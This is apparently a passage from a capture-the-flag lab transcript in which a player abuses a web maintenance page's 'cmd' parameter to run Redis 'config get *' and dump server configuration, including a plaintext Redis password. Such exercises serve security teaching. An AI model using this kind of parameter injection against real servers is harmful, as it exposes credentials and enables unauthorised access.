 We need your help!!
The server stopped working, all that's left is the maintenance port.
To access it, run:
curl http://localhost/maintenance.php
We're pretty sure the bug is in the index page. Can you somehow use the
maintenance page to view the source code for the index page?
player@426586a8c3f0:~$ curl http://localhost/maintenance.php?cmd=config,get,*
Running: redis-cli --raw -a '<password censored>' 'config' 'get' '*'
dbfilename
dump.rdb
requirepass
R3disp@ss
masterauth
cluster-announce-ip
unixsocket
logfile
pidfile
/var/run/redis_6379.pid
slave-announce-ip
replica-announce-ip
maxmemory
0
proto-max-bulk-len
536870912
client-query-buffer-limit
1073741824
maxmemory-samples
5
lfu-log-factor
10
lfu-decay-time
1
timeout
0
active-defrag-threshold-lower
10
active-defrag-threshold-upper
100
active-defrag-ignore-bytes
104857600
active-defrag-cycle-min
5
active-defrag-cycle-max
75
active-defrag-max-scan-fields
1000
auto-aof-rewrite-percentage
100
auto-aof-rewrite-min-size
67108864